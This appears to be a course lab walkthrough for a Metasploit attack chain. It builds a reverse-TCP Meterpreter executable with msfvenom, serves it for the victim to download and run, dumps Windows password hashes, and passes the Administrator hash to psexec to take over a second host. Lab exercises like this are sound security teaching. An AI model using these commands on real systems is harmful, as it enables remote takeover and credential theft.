In Kali, execute these commands to create a malicious Windows executable file named "fun.exe" and serve it from a malicious Web server.
Adjust the IP address to match the IP address of your Kali machine (the C&C server).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.188 LPORT=4445 -f exe > /var/www/html/mal.exe
service apache2 start
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.1.188
set LPORT 4445
exploit
http://172.16.1.188/mal.exeDownload mal.exe and run it.

On your Kali machine, a meterpeter session opens, as shown below.
Execute these commands to start interacting with the Meterpreter shell and dump the hashes:
sessions -i 1
hashdump

Notice the highlighted text in the image above. This is the Administrator password hash, which we will use later.
Execute this command to close the Meterpreter session.
exit
The hashes might work on other machines at the same company. In our case we'll attack the same target, but in a real pentest you'd be attacking a different machine.

use windows/smb/psexec
show options
The amazing thing about the pass-the-hash attack is that the password hashes work fine without cracking them.

In Metasploit, execute these commands, replacing the IP address with the IP address of your target system:
set RHOST 172.16.1.197
set SMBUser Administrator
set SMBPass aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
exploit
Save a FULL DESKTOP image with the filename Proj 14x from Your Name.